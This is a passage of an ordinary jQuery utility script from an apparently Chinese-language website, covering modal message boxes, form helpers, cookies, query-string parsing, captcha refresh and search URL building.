            _tkId.find(".imgShow").find("ul").append("<li><img src='" + _IDimg + "'><p>" + _IDtext + "</p></li>");

        };

        _tkId.find(".imgShow").find("li").width(w_width);
        _tkId.find(".imgShow").find("ul").width(w_width * _len);
        _tkId.find(".imgBox").find("li").eq(0).addClass("cur").siblings().removeClass("cur");
        _width = _tkId.find(".imgBox").find("li").innerWidth() + 1;
        var imgBoxUl = 0;
        for (i = 0; i < _len; i++) {
            imgBoxUl += _tkId.find(".imgBox").find("li").eq(i).innerWidth() + 1;

        }
        _tkId.find(".imgBox").find("ul").width(imgBoxUl);
        _tkId.find(".imgShow").find("ul").css({ "left": -w_width * imgNum })
        _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
        m = Math.floor(w_width / _width) - 1;
        w = Math.floor(_len / m);
        _tkId.find(".imgBox").find("li").click(function () {
            imgNum = $(this).index();
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");

        });


    });
    _tkId.find(".btn02").click(function () {

        if (imgNum < _len - 1) {

            if (imgNum % m == 1 && imgNum != 1) {
                n++;
                if (n > w) {
                    n = w;
                    _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) });
                } else {
                    _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) });
                };
            };
            imgNum++;
            console.log(imgNum)
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");

        } else {
            alert("已经到尽头了");
            imgNum = _len - 1;
        };
    });
    _tkId.find(".btn01").click(function () {
        if (imgNum > 0) {

            if (imgNum % m == 0 && imgNum != 0) {
                n--;
                _tkId.find(".imgBox").find("ul").animate({ left: -m * (_width * n - 1) })
            };
            imgNum--;
            console.log(imgNum)
            _tkId.find(".imgShow").find("ul").stop().animate({ left: -w_width * imgNum });
            _tkId.find(".imgBox").find("li").eq(imgNum).addClass("cur").siblings().removeClass("cur");
        } else {
            alert("已经到尽头了");
            imgNum = 0;
        };
    });

}
function headNavPosition(MARK, SID) {
    var lis;
    if (MARK == "news" || MARK == "help") {
        if (SID.length > 8) {
            SID = SID.substring(0, 9);
        }
    }
    lis = $(".header").find("li");
    for (var i = 0; i < lis.length; ++i) {
        if ($(lis[i]).find("a").attr("sid") == SID && $(lis[i]).find("a").attr("mark") == MARK) {
            $(lis[i]).addClass("cur");
            break;
        }
    }
}
initCommonHeader();
SKIN_PATH = "/Skins/default/";
var PTN_EMAIL = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
var PTN_FLOAT = /\d+(\.\d+)?/;
function $nsw() { }
/********************
* 根据ID获取jQuery对象
* elmId : 元素ID
********************/
function $j(elmId) { return $("#" + elmId); }
/********************
* 根据ID获取文本框内容
* 重载1: 如果传递val参数，则修改文本框内容
* elmId : 元素ID
* val : 新的文本框内容
********************/
function $v(elmId, val) {
    if (val == null) {
        //        var o = $j(elmId).attr("value");
        var o = $j(elmId).val();
        if (o == null || o == undefined) {
            return "";
        }
        return o;
    } else {
        //        return $j(elmId).attr("value", val);
        return $j(elmId).val(val);
    }
}
/********************
* 根据ID获取文本框内容并去除两边空格
* elmId : 元素ID
********************/
function $tv(elmId) { return $.trim($v(elmId)); };
/********************
* 获取元素选中状态（复选框、单选框）
* elmId : 元素ID
********************/
function getChecked(elmId) { return $("#" + elmId).attr("checked"); };
/********************
* 从容器查找单选框，当value与val相等则选中之
* val : 值
* cntrId : 容器ID
********************/
function checkRadio(val, cntrId) {
    var rdos;
    if (cntrId == null) {
        rdos = $(document.body).find("input[type=radio]");
    } else {
        rdos = $j(cntrId).find("input[type=radio]");
    }
    rdos.each(function (i) {
        var jT = $(this);
        jT.attr("checked", jT.attr("value") == val);
    });
}
function getSelectedText(ddlElmId) {
    var opts = $("#" + ddlElmId + ">option");
    var rtnVal = "";
    opts.each(function (i) {
        if (this.selected) {
            rtnVal = this.text;
        }
    });
    return rtnVal;
}
/********************
* 隐藏下拉框函数
* 重载1 : 如果不传递cntrId，则以body为容器
* cntrId : 容器ID
********************/
function hideDdl(cntrId) {
    var arrTags = ["select", "iframe", "applet", "object"];
    var jCntr;
    if (cntrId != null) {
        jCntr = $j(cntrId);
    } else {
        jCntr = $(document.body);
    }
    for (var i = 0; i < arrTags.length; ++i) {
        jCntr.find(arrTags[i]).css("visibility", "hidden");
    }
    //    if (behavior != null) {
    //        behavior();
    //    }
}
/********************
* 隐藏下拉框函数
********************/
function showDdl() {
    var arrTags = ["select", "iframe", "applet", "object"];
    for (var i = 0; i < arrTags.length; ++i) {
        $(arrTags[i]).css("visibility", "visible");
    }
}
/********************
* 重置一个层为绝对居中于窗口的位置
* elmId : 元素ID或元素
********************/
function relocation(elmId) {
    var jElm;
    if (typeof (elmId).toString().toLowerCase() == "string") {
        jElm = $j(elmId);
    } else {
        jElm = $(elmId);
    }
    if (jElm.length == 0) {
        return;
    }

    var dd = document.documentElement;
    var t = (dd.scrollTop - (jElm.height() / 2) + "px");
    jElm.css({ "margin-top": t/*, "left": l */ });
}
/********************
* 缩放窗口或拖动滚动条时，保持弹出层消息框于窗口居中
********************/
$(function () {
    //--
    $(window).resize(function () {
        relocation("mesbook1");
        relocation("mesbook1_c");
    });
    $(window).scroll(function () {
        relocation("mesbook1");
        relocation("mesbook1_c");
    });
    //--
});
/********************
* 对应$a(...)，用于在服务端显示弹出层消息框，针对IE的补丁
********************/
function oran_msg(sMsg, boxType, autoClose, focusElmId, sTitle, behavior) {
    window.onload = function () {
        $a(sMsg, boxType, autoClose, focusElmId, sTitle, behavior);
    }
}
/********************
* 提示选择对话框
* msg : 消息内容（必传递参数）
* obj : 对话框属性
********************/
function $confirm(sMsg, yesObj, noObj) {
    hideDdl();
    var sTitle = "消息对话框";
    var jMesbook1 = $j("mesbook1_c");
    if (jMesbook1.length == 0) {
        var sHtml = "<div id='mesbook1_c'>"
				+ "<div><img onclick='hideMsg()' id='mesbook1_cImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif' alt='关闭' class='fr p vam' /><span id='mesbook1_cTitle'></span></div>"
				+ "<dl class='b1'>"
					+ "<dt><img id='mesbook1_cIcon' src='" + SKIN_PATH + "Img/message_ico_03.gif' alt='' title=''  /></dt>"
					+ "<dd class='l_25' id='mesbook1_cMsg'></dd>"
					+ "<dd class='b' style='visibility:hidden' id='mesbook1_cAutoClose'>此窗口<span id='mesbook1_cDelay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd>"
					+ "<dd id='mesbook1_cBtns'>"
						+ "<input type='button' class='b15' value='确 定' />"
						+ "<input type='button' class='b15' value='取 消' />"
					+ "</dd>"
				+ "</dl>"
			+ "</div>";
        $(document.body).append(sHtml);
    }
    var jMesbook1 = $j("mesbook1_c");
    var jMesbook1ImgClose = $j("mesbook1_cImgClose");
    var jMesbook1Icon = $j("mesbook1_cIcon");
    var jMesbook1Msg = $j("mesbook1_cMsg");
    var jMesbook1AutoClose = $j("mesbook1_cAutoClose");
    var jMesbook1Delay = $j("mesbook1_cDelay");
    var jMesbook1Title = $j("mesbook1_cTitle");
    var jMesbook1Btns = $j("mesbook1_cBtns");

    jMesbook1Title.html(sTitle);
    //消息内容
    jMesbook1Msg.html(sMsg);
    //图标
    var iconPath = SKIN_PATH + "Img/ico_ques.gif";
    jMesbook1Icon.attr("src", iconPath);

    //关闭按钮
    var yesBtn = jMesbook1Btns.find("input:eq(0)");
    var noBtn = jMesbook1Btns.find("input:eq(1)");
    yesBtn.removeAttr("onclick");
    noBtn.removeAttr("onclick");
    //yes
    if (yesObj.title != null) {
        yesBtn.val(yesObj.title);
    }
    if (typeof (yesObj.toDo) == "string") {
        yesBtn.click(function () {
            location.href = yesObj.toDo;
        });
    } else {
        yesBtn.click(function () {
            yesObj.toDo();
        })
    }
    //no
    if (noObj.title != null) {
        noBtn.val(noObj.title);
    }

    if (typeof (noObj.toDo) == "string") {
        noBtn.click(function () {
            location.href = noObj.toDo;
        });
    } else {
        noBtn.click(function () {
            noObj.toDo();
        })
    }
    jMesbook1ImgClose.removeAttr("onclick");
    jMesbook1ImgClose.click(function () {
        hideConfirm();
    });

    //显示
    showFullBg();
    setCM("mesbook1_c");
    // relocation("mesbook1_c");
    jMesbook1.fadeIn(80);
}
/********************
* 隐藏消息提示层
********************/
function hideConfirm() {
    showDdl();
    var jShadow = $j("mesbook1_c");
    hideFullBg();
    jShadow.fadeOut(80);
}
/********************
* 显示消息提示层
* sMsg : 消息内容（必传递参数）
* boxType : 消息框类型（ok - 确认，info - 消息提示，yesno - 确定或取消对话框，error - 错误警告 ）
* autoClose : 自动关闭消息框延时(秒)，传递null表示不自动关闭
* focusElmId : 关闭消息框后将获得焦点的元素的ID，传递null则取消该操作
* sTitle : 消息框标题
* behavior : 传递一个 Function 对象，当关闭消息框后调用该函数
********************/
function $a(sMsg, boxType, autoClose, focusElmId, sTitle, behavior) {
    if (boxType == null) {
        boxType = 2;
    }
    if (autoClose == null) {
        autoClose = -1;
    }
    //标题
    if (sTitle == null) {
        sTitle = "消息提示";
    }

    hideDdl();
    var jMesbook1 = $j("mesbook1");
    if (jMesbook1.length == 0) {
        var sHtml = "<div id='mesbook1'>"
				+ "<div><img style='float:right' onclick='hideMsg()' id='mesbook1ImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif' alt='关闭' class='fr p vam ml5' /><span id='mesbook1Title'></span></div>"
				+ "<dl class='b1'>"
					+ "<dt><img id='mesbook1Icon' src='" + SKIN_PATH + "Img/message_ico_03.gif' alt='' title='' /></dt>"
					+ "<dd class='l_25' id='mesbook1Msg'></dd>"
					+ "<dd class='b' style='visibility:hidden' id='mesbook1AutoClose'>此窗口<span id='mesbook1Delay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd>"
					+ "<dd id='mesbook1Btns'>"
					+ "<input type='button' class='b15' value='关 闭' />"
					+ "</dd>"
				+ "</dl>"
			+ "</div>";
        $(document.body).append(sHtml);
    }
    var jMesbook1 = $j("mesbook1");
    var jMesbook1ImgClose = $j("mesbook1ImgClose");
    var jMesbook1Icon = $j("mesbook1Icon");
    var jMesbook1Msg = $j("mesbook1Msg");
    var jMesbook1AutoClose = $j("mesbook1AutoClose");
    var jMesbook1Delay = $j("mesbook1Delay");
    var jMesbook1Title = $j("mesbook1Title");
    var jMesbook1Btns = $j("mesbook1Btns");

    jMesbook1Title.html(sTitle);
    //消息内容
    jMesbook1Msg.html(sMsg);
    //图标
    var iconPath = SKIN_PATH + "Img/";
    switch (boxType) {
        case 1: iconPath += "ico_ok.gif"; break;
        case 2: iconPath += "ico_info.gif"; break;
        case 3: iconPath += "ioc_ques.gif"; break;
        case -1: iconPath += "ico_error.gif"; break;
        default: iconPath += "ico_normal.gif"; break;
    }
    jMesbook1Icon.attr("src", iconPath);

    //关闭按钮
    var okBtn = jMesbook1Btns.find("input");
    okBtn.removeAttr("onclick");
    okBtn.click(function () {
        hideMsg();
        if (focusElmId != null) {
            $j(focusElmId).focus();
        }
        if (behavior != null) {
            behavior();
        }
    });
    jMesbook1ImgClose.removeAttr("onclick");
    jMesbook1ImgClose.click(function () {
        hideMsg();
        if (focusElmId != null) {
            $j(focusElmId).focus();
        }
        if (behavior != null) {
            behavior();
        }
    });
    okBtn.focus();

    //显示
    showFullBg();
    setCM("mesbook1");
    //relocation("mesbook1");
    jMesbook1.fadeIn(80);
}

function showMsgPage(msg, msgType, btnHref, btnTitle, defaultHref, delay) {
    if (msgType == null) {
        msgType = "Information";
    } else {
        switch (msgType) {
            case 1: msgType = "Successful"; break;
            case 2: msgType = "Information"; break;
            case 3: msgType = "Question"; break;
            case -1: msgType = "Failed"; break;
            default: msgType = "Information"; break;
        }
    }
    if (btnHref == null) {
        btnHref = "/";
    }
    if (btnTitle == null) {
        btnTitle = "首页";
    }
    if (defaultHref == null) {
        defaultHref = "/";
    }
    if (delay == null) {
        delay = 9;
    }
    var url = "/Tools/Message.aspx?result=" + msgType
    + "&btntitle=" + encodeURI(btnTitle) + "&btnhref=" + encodeURI(btnHref) + "&defaulthref=" + encodeURI(defaultHref)
    + "&delay=" + delay + "&msg=" + encodeURI(msg);
    location.href = url;
}
/********************
* 隐藏消息提示层
********************/
function hideMsg() {
    showDdl();
    var jShadow = $j("mesbook1");
    hideFullBg();
    jShadow.fadeOut(80);
}
/********************
* 设置层绝对居中（水平，垂直）setCenterMiddle
* elmId : 元素ID或元素
* speed : (可选)渐变进入的速度
********************/
function setCM(elmId, speed) {
    var jElm;
    if (typeof (elmId).toString().toLowerCase() == "string") {
        jElm = $j(elmId);
    } else {
        jElm = $(elmId);
    }
    if (speed == null) {
        speed = 80;
    }
    var h = jElm.height() / 2;
    var w = jElm.width() / 2;
    var $w = $(window);
    var top = $w.height() / 2 + $w.scrollTop();
    //jElm.css({ "top": top+"px", "margin-top" : "0px !important", "left": "50%", "margin-left": "-" + w + "px" });
    jElm.css({ top: top + "px", marginTop: "0px", left: "50%", marginLeft: (-w) + "px" });
    var isIE = navigator.userAgent.toUpperCase().indexOf("MSIE") == -1 ? false : true;

    $w.scroll(function () {
        var top = $w.height() / 2 + $w.scrollTop();
        jElm.css({ 'top': top + 'px' });
    });
    //if(isIE){
    jElm.css({ "position": "absolute", "z-index": "999" });
    //    }else{
    //        jElm.css({ "position": "fixed", "z-index": "999"});
    //    }
    jElm.fadeIn(speed);
}

function setCMS(elmId, speed) {
    var jElm;
    if (typeof (elmId).toString().toLowerCase() == "string") {
        jElm = $j(elmId);
    } else {
        jElm = $(elmId);
    }
    if (speed == null) {
        speed = 80;
    }
    var h = jElm.height() / 2;
    var w = jElm.width() / 2;
    var height = document.documentElement.scrollTop;
    if (height > 100) {
        jElm.css({ "top": "50%", "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" });
    }
    else {
        h = 200;
        jElm.css({ "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" });
    }

    jElm.css({ "position": "absolute", "z-index": "999" });
    jElm.fadeIn(speed);
}

/********************
* 显示一个全屏灰度背景
* elmId : 元素ID或元素
********************/
function showFullBg(elmId, isHideDdl, opacity, bgColor, zIndex, speed, behavior) {
    if (elmId == null) {
        elmId = "oran_full_bg";
    }
    var jElm = $j(elmId);
    if (jElm.length == 0) {
        var sHtml = "<div style='position:absolute;top:0;left:0;display:none;' id='" + elmId + "'></div>";
        $(document.body).append(sHtml);
    }
    if (opacity == null) {
        opacity = 0.75;
    }
    if (bgColor == null) {
        bgColor = "#777";
    }
    if (zIndex == null) {
        zIndex = "9";
    }
    if (speed == null) {
        speed = 80;
    }
    if (isHideDdl == null) {
        isHideDdl = true;
    }
    var jElm = $j(elmId);
    var dd = document.documentElement;
    var sWidth = dd.scrollWidth;
    var sHeight = dd.scrollHeight;
    var cH = dd.clientHeight;
    var cW = dd.clientWidth;
    if (sHeight < cH) {
        sHeight = cH;
    }
    if (sWidth < cW) {
        sWidth = cW;
    }
    jElm.css({ "z-index": zIndex, "background": bgColor, "opacity": opacity, "filter": "progid:DXImageTransform.Microsoft.Alpha(opacity=" + opacity * 100 + ")" });
    jElm.css({ "height": sHeight, "width": sWidth });
    if (isHideDdl) {
        hideDdl(null, behavior);
    }
    jElm.fadeIn(speed);
    if (behavior != null) {
        behavior();
    }
}
/********************
* 隐藏全屏灰度背景
* speed : (可选)渐变消退的速度
********************/
function hideFullBg(elmId, speed) {
    if (elmId == null) {
        elmId = "oran_full_bg";
    }
    if (speed == null) {
        speed = 80;
    }
    var jElm = $j(elmId);
    jElm.fadeOut(speed);
    showDdl();
}
//关闭层
//cntrId : 层ID
//bgId : 背景层ID
function $closeLayer(cntrId, bgId) {
    $j(cntrId).fadeOut(80, function () { hideFullBg(bgId); });
}
/********************
* 限制文本框字符长度，一个中文占两个长度（该函数一般用于多行文本框）
* src : 触发事件的源元素
* 使用方法如 <textarea max="100" onkeyup="limitLength(this)"></textarea>
********************/
function limitLength(src) {
    var value = src.value;
    var byteLength = parseInt($(src).attr("max"));
    var attribute = src.id;
    var newvalue = value.replace(/[^\x00-\xff]/g, "**");
    var length = newvalue.length;

    //当填写的字节数小于设置的字节数
    if (length * 1 <= byteLength * 1) {
        return;
    }
    var limitDate = newvalue.substr(0, byteLength);
    var count = 0;
    var limitvalue = "";
    for (var i = 0; i < limitDate.length; i++) {
        var flat = limitDate.substr(i, 1);
        if (flat == "*") {
            count++;
        }
    }
    var size = 0;
    var istar = newvalue.substr(byteLength * 1 - 1, 1); //校验点是否为“×”

    //if 基点是×; 判断在基点内有×为偶数还是奇数 
    if (count % 2 == 0) {
        //当为偶数时
        size = count / 2 + (byteLength * 1 - count);
        limitvalue = value.substr(0, size);
    } else {
        //当为奇数时
        size = (count - 1) / 2 + (byteLength * 1 - count);
        limitvalue = value.substr(0, size);
    }
    alert("最大输入" + byteLength + "个字节（相当于" + byteLength / 2 + "个汉字）！");
    document.getElementById(attribute).value = limitvalue;
    return;
}
/********************
* 根据元素ID获取元素对象(document.getElementById)
* elmId : 元素ID
********************/
function $g(elmId) { return document.getElementById(elmId); };
/********************
* 根据元素名称获取元素对象集(document.getElementsByName)
* nm : 元素name
********************/
function $name(nm) { return document.getElementsByName(nm); };
/********************
* 根据元素标签从指定容器获取元素对象集(document.getElementsByTagName)
* cntr : 容器，可以是元素对象、元素ID
* tagName : 标签名称
********************/
function $tag(cntr, tagName) {
    var o = cntr;
    if (o != Object) { o = $g(cntr); }
    return o.getElementsByTagName(tagName);
}
/********************
* 限制文本框只能输入数字(数字键)
* e : event
********************/
function digiKeyOnly(e) {
    var key = window.event ? event.keyCode : e.which;
    if (key < 27 || key > 128) {
        return true;
    } else if (key >= 48 && key <= 57) {
        return true;
    } else {
        return false;
    }
}
/********************
* 限制文本框只能输入数字
* src : 触发事件的源元素
* 使用方法如 <input onkeyup="digiOnly(this)" />
********************/
function digiOnly(src) {
    src.value = src.value.replace(/[^0-9]/g, '');
}
/********************
* 打开窗口
* url : URL
* w : 窗口宽度（不传递则默认为300px）
* h : 窗口高度（不传递则默认为300px）
* features : 关于窗口的更多属性（可先，不传递该参数或传递null则默认为无工具栏、无菜单栏、可拖放、有滚动条、纵横坐标为0）
********************/
function $o(url, w, h, features) {
    if (url == null || url == "") {
        return;
    }
    if (w == null) {
        w = "300";
    }
    if (h == null) {
        h = "300";
    }
    if (features == null) {
        features = "location=0,menubar=0,resizable=1,scrollbars=1,status=0,toolbar=0;top=0,left=0";
    }
    if (w) {
        features += ",width=" + w;
    }
    if (h) {
        features += ",height=" + h;
    }
    window.open(url, "", features, false);
}
/********************
* 清空文本框内容
* cntrId : 容器ID，不传递则以body为容器
********************/
function emptyText(cntrId) {
    var jTxts;
    if (cntrId == null) {
        jTxts = $("body").find("input[type=text]");
    } else {
        jTxts = $j(cntrId).find("input[type=text]");
    }
    var jTxtss;
    if (cntrId == null) {
        jTxtss = $("body").find("input[type=password]");
    } else {
        jTxtss = $j(cntrId).find("input[type=password]");
    }
    jTxts.each(function () {
        $(this).val("");
    });
    jTxtss.each(function () {
        $(this).val("");
    });
    if (cntrId == null)
        jTxts = $("body").find("textarea");
    else
        jTxts = $j(cntrId).find("textarea");
    jTxts.each(function () {
        $(this).val("");
    });
}
/********************
* COOKIE操作
* 重载1 只传递name : 根据键名获取cookie值
* 重载2 传递name, value : 设置cookie,默认过期时间为9986400000
* 重载3 传递name, value, expire : 设置cookie并指定过期时间
* 重载4 传递name, value(bool) : 根据键名删除cookie
* name : cookie 键名 : 
* val : cookie值
* expire : cookie过期时间
********************/
$cookie = function (name, val, expire) {
    if (val == null && expire == null) {
        var search = name + "=";
        begin = document.cookie.indexOf(search);
        if (begin != -1) {
            begin += search.length;
            end = document.cookie.indexOf(";", begin);
            if (end == -1) end = document.cookie.length;
            return document.cookie.substring(begin, end);
        }
        return null;
    } else if (typeof (val) == "boolean") {
        $cookie(name, "", -999999);

    } else {
        if (expire == null) { expire = 9986400000; }
        var today = new Date();
        var expireDay = new Date();
        var msPerMonth = expire;
        expireDay.setTime(today.getTime() + msPerMonth);
        document.cookie = name + "=" + val + ";expires=" + expireDay.toGMTString();
    }
};
/********************
* 查询URL参数（查询失败则返回空字符串）
* paraNm : 参数名
********************/
function $qs(paraNm) {
    var args = new Object();
    var query = location.search.substring(1);
    var pairs = query.split("&");
    for (var i = 0; i < pairs.length; ++i) {
        var pos = pairs[i].indexOf('=');
        if (!pos) continue;
        var paraNm2 = pairs[i].substring(0, pos);
        var vlu = pairs[i].substring(pos + 1);
        vlu = decodeURIComponent(vlu);
        args[paraNm2] = vlu;
    }
    return args[paraNm] == null ? "" : args[paraNm];
}
/********************
* 全选复选框或取消全选（根据触发事件的源对象的选中状态而定）
* src : 触发事件的源对象
* cntrId : 容器ID
********************/
function selectAll(src, cntrId) {
    var chks = $tag(cntrId, "input");
    for (var i = 0; i < chks.length; ++i) {
        chks[i].checked = src.checked;
    }
}
/********************
* 反选复选框
* cntrId : 容器ID
********************/
function invertSelect(cntrId) {
    var chks = $tag(cntrId, "input");
    for (var i = 0; i < chks.length; ++i) {
        chks[i].checked = !chks[i].checked;
    }
}
function getPageFilename() {
    var path = location.pathname;
    var pos = path.lastIndexOf('/') + 1;
    var filename = path.substring(pos, path.length);
    return filename;
}
function getRawUrl() {
    var path = location.href;
    var pos = path.lastIndexOf('/') + 1;
    var filename = path.substring(pos, path.length);
    pos = filename.lastIndexOf('#');
    filename = filename.substring(0, pos);
    return filename;
}
function getIntactRawUrl() {
    var path = location.href;
    var pos;
    pos = path.lastIndexOf('#');
    path = path.substring(0, pos);
    return path;
}
/********************
* 附加参数到现URl
* name : 参数名
* val : 参数值
********************/
function toggleArg(name, val) {
    var url = $$.intactRawUrl();
    var pos = url.indexOf('?');
    if (pos == -1) {
        return url + "?" + name + "=" + val;
    } else {
        var args = url.substring(pos);
        var path = url.substring(0, pos);
        var patten = new RegExp("&?" + name + "=?\\w*\\[?\\w*\\]?\\|?\\d?", "i");
        args = args.replace(patten, "");
        if (args.length == 1) {//没有任何参数，只有?
            args += name + "=" + val;
        } else {
            args += "&" + name + "=" + val;
        }
        return path + args;
    }
};
/********************
* 渐大/小，渐出/入一个元素
* elmId : 元素ID
* visibility : 显现或隐藏
********************/
function increase(elmId, visibility) {
    if (visibility == null) {
        visibility = "show";
    }
    var jO = $j(elmId);
    jO.animate({
        height: visibility,
        width: visibility,
        opacity: visibility
    }, "fast");
}
/********************
* 渐出/入一个元素(当元素可见则入，反之则出)
* elmId : 元素ID
* speed : 速度
********************/
function fadeToggle(elmId, speed) {
    if (speed == null) { speed = "fast" };
    if ($("#" + elmId).is(":visible")) { $("#" + elmId).fadeOut(speed) }
    else { $("#" + elmId).fadeIn(speed) };
}
/********************
* 当元素获得焦点时，高亮显示
* cntrId : 容器ID
* focusClass : 高亮时的样式我
********************/
function clearAllElms(cntrId, focusClass) {
    clearDdls(cntrId, focusClass);
    clearTextBoxes(cntrId, focusClass);
    clearRdos(cntrId, focusClass);
    clearChks(cntrId, focusClass);
}
function clearRdos(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("input[type=radio]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
function clearChks(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("input[type=checkbox]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
function clearDdls(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("select");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
function clearTextBoxes(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("input[type=text]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
    var txts = $j(cntrId).find("input[type=password]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
    txts = $j(cntrId).find("textarea");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
/********************
* 增加书签
* url : URL
* title : 收藏项目的标题
********************/
function addBookmark(url, title) {
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera && window.print) {
        return true;
    }
}

function addBookmark() {
    var title = document.title;
    var url = document.URL;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}


//加入收藏
function BookMarkit() {
    var url = "http://" + window.location.host;
    var title = document.title;
    if (document.all) {
        window.external.addFavorite(url, title);
    }
    else if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    }
}

/********************
* 根据值选中下拉列表项
* ddlId : 下拉列表元素ID
* val : 值
********************/
function setSelectByValue(ddlId, val) {
    var ddl = $g(ddlId);
    for (var i = 0; i < ddl.options.length; ++i) {
        var opt = ddl.options[i];
        opt.selected = (opt.value == val);
    }
}
/********************
* 显示验证码
********************/
function showVerifyCode(elmId, msgElmId, imgId, chgLnkId) {
    if (elmId == null) {
        elmId = "spVerCode";
    }
    if (msgElmId == null) {
        msgElmId = "spVerCodeMsg";
    }
    if (imgId == null) {
        imgId = "imgVerCode";
    }
    if (chgLnkId == null) {
        chgLnkId = "spChgVerCode";
    }
    var jImg = $j(elmId);
    var jMsg = $j(msgElmId);
    var jChgLnk = $j(chgLnkId);
    if (jImg.html() == "") {
        jMsg.html("正在加载验证码...");
        jMsg.show();
        jImg.html("<img src='/Tools/ValidCode.aspx' style='display:none;' id='" + imgId + "' alt='验证码' />");
    }
    var jVerCode = $j(imgId);
    jVerCode.load(function () {
        jMsg.hide();
        jVerCode.show();
        jChgLnk.show();
    });
}
/********************
* 更换验证码
********************/
function changeVerCode(elmId, msgElmId) {
    if (elmId == null) {
        elmId = "imgVerCode";
    }
    if (msgElmId == null) {
        msgElmId = "spVerCodeMsg";
    }
    var jImg = $j(elmId);
    var jMsg = $j(msgElmId);
    jMsg.html("正在刷新验证码...").show();
    jImg.attr({ src: "/Tools/ValidCode.aspx?x=" + Math.random(), alt: "验证码" });
    jImg.hide();
    jImg.load(function () {
        jMsg.hide();
        jImg.show();
    });
}
/********************
* 显示正在处理的图标
* src : 触发事件的源对象
* show : 显示/隐藏
********************/
function showProc(src, show) {
    var oImg = $j("imgProc");
    if (show == null) {
        show = true;
    }
    if (show) {
        $(src).hide();
        if (oImg.length > 0) {
            oImg.remove();
        }
        $("<img src='" + SKIN_PATH + "img/processing.gif' id='imgProc' alt='正在处理' />").insertAfter(src);
    } else {
        $(src).show();
        oImg.remove();
    }
}
/********************
* 放大字体
* el : 放大/缩小
********************/
function enlarge(el, elmId) {
    if (el == null) {
        el = true;
    }
    if (elmId == null) {
        elmId = "Content";
    }
    var o = $j(elmId);
    var fontSize = parseInt(o.css("font-size"));
    var newFontSize = (el ? fontSize * 1.2 : fontSize / 1.2);
    o.css("font-size", newFontSize + "px");
}
/********************
* 奇偶行变色
* el : 放大/缩小
* escapeRows : 忽略最首行数
* tabName : 表ID
* odd : 奇行的样式或样式类名
* even : 偶行的样式或样式类名
********************/
function altRow(escapeRows, tabName, odd, even) {
    var rows = $tag(tabName, "tr");
    for (var i = escapeRows; i < rows.length; ++i) {
        var argSty;
        if (i % 2 == 0) argSty = even;
        else argSty = odd;
        if (typeof (argSty) == "object") {
            for (var sty in argSty) {
                rows[i].style[sty] = argSty[sty];
            }
        } else {
            rows[i].className = argSty;
        }
    }
}
/********************
* 获取容器里已选中复选/单选按钮的值
* cntrId : 容器ID
* escapeRows : 忽略最首行数
********************/
function getCheckedVal(cntrId, escapeRows) {
    if (escapeRows == null) {
        escapeRows = -1;
    }
    var chks = $j(cntrId).find("input:checked");
    var rtnVal = "";
    var flag = false;
    chks.each(function (i) {
        if (i > escapeRows) {
            if (flag) {
                rtnVal += ",";
            }
            rtnVal += $(this).val();
            flag = true;
        }
    });
    return rtnVal;
}
function checkAll(src, cntrId) {
    var chks = $j(cntrId).find("input[type=checkbox]");
    chks.each(function (i) {
        this.checked = src.checked;
    });
}
//根据字段列表获取查询页面路径字符串
//FieldList格式：控件ID名称,查询字段名称|控件ID名称1,查询字段名称1|.. 
function GetSearchURL(FieldList, URL) {
    //1\定义变量
    if (URL == null) {
        URL = getIntactRawUrl();
    }

    //2\循环把变量列表取出来,组合成URL
    var TempFieldList = FieldList.split("|");
    for (var i = 0; i < TempFieldList.length; i++) {
        //1>寻找控件
        var control1 = TempFieldList[i].split(",");
        var controlname;
        var control = document.getElementById(control1[0]);
        if (control1.length == 2) { controlname = control1[1]; } else { controlname = control1[0]; }
        if (control != null) {
            //2>取出控件的值
            var controlvalue = control.value;
            //3>设置URL
            if (controlvalue != null) {
                URL += "&" + controlname + "=" + encodeURIComponent(controlvalue);
            }
        }
    }
    return URL;
}
function SearchObjectByGet(FieldList, url, getUrlOnly) {
    if (getUrlOnly == null) {
        getUrlOnly = false;
    }
    var newUrl = GetSearchURL(FieldList, url);
    if (getUrlOnly) {
        return newUrl;
    }
    window.location.href = newUrl;
}


function SearchObjects(kwd, objtype) {
    if (kwd == "请填写关键词" || kwd == "请输入关键词") {
        $a("您还没有输入关键词，请填写后查询。");
